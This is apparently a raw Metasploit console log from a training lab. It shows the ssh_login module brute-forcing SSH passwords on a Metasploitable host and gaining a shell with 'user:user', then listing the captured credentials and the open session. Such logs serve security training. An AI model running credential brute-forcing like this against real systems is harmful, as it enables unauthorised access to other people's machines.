 [-] 192.168.60.166:22 - Failed: 'webmaster:123456'
[+] 192.168.60.166:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] SSH session 1 opened (192.168.60.165:40263 -> 192.168.60.166:22) at 2024-11-13 14:47:14 -0500
[-] 192.168.60.166:22 - Failed: 'root:1234'
[-] 192.168.60.166:22 - Failed: 'username:username'
[-] 192.168.60.166:22 - Failed: 'username:password'
[-] 192.168.60.166:22 - Failed: 'root:password'
[-] 192.168.60.166:22 - Failed: 'admin:password'
[-] 192.168.60.166:22 - Failed: 'test:password'
[-] 192.168.60.166:22 - Failed: 'root:master'
[-] 192.168.60.166:22 - Failed: 'root:apache'
[-] 192.168.60.166:22 - Failed: 'root:unix'
[-] 192.168.60.166:22 - Failed: 'root:redhat'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > creds
Credentials
===========
host            origin          service              public    private   realm      private_type  JtR Format  cracked_password
----            ------          -------              ------    -------   -----      ------------  ----------  ----------------
192.168.60.166  192.168.60.166  5432/tcp (postgres)  postgres  postgres  template1  Password
192.168.60.166  192.168.60.166  22/tcp (ssh)         user      user                 Password
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
  Id  Name  Type         Information  Connection
  --  ----  ----         -----------  ----------
  1         shell linux  SSH kali @   192.168.60.165:40263 -> 192.168.60.166:22 (192.168.60.166)